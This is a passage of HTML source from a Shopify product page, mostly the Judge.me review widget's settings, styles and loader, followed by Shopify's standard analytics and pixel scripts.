noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Kuberlo","widget_version":"2.1","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Kuberlo"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Kuberlo'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a1690-151a-7cd6-aa0c-909a723d5630/mega-media-exporter-6/assets/media-exporter.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a1690-151a-7cd6-aa0c-909a723d5630/mega-media-exporter-6/assets/media-exporter.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5612339271,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ 